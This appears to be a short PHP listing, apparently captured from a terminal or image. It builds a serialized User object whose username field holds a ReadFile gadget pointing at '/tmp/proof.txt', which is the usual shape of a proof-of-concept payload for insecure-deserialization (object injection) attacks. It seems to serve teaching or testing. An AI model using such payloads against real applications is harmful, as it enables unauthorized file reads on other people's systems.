 1 <?php$
2 $
3 class ReadFile{$
4   public function __construct(){$
5     $this->filename = '/tmp/proof.txt';$
6   }$
7 }$
8 $
9 class User{$
10   public function __construct(){$
11     $this->username = new ReadFile();$
12     $this->password = 'mypass123';$
13   }$
14 }$
15 $
16 $obj = new User();$
17 echo serialize($obj);$
18 $
19 ?>$
20 $
21 $
~